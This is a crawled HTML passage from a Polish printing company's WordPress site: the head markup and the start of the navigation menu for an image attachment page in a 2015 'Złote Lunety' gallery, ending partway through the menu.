

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zlote-lunety-2015/zlote-lunety-2015-7/
body_size: 50318
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zlote-lunety-2015-7 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zlote-lunety-2015-7 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/zlote-lunety-2015/zlote-lunety-2015-7" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg","url":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg","name":"zlote-lunety-2015-7 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg","datePublished":"2015-06-29T08:35:17+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/zlote-lunety-2015-7.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Złote Lunety 2015","item":"https://zapol.com.pl/zlote-lunety-2015/"},{"@type":"ListItem","position":2,"name":"zlote-lunety-2015-7"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; zlote-lunety-2015-7 Kanał z komentarzami" href="https://zapol.com.pl/zlote-lunety-2015/zlote-lunety-2015-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-2015%2Fzlote-lunety-2015-7%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-2015%2Fzlote-lunety-2015-7%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-982 attachmentid-982 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
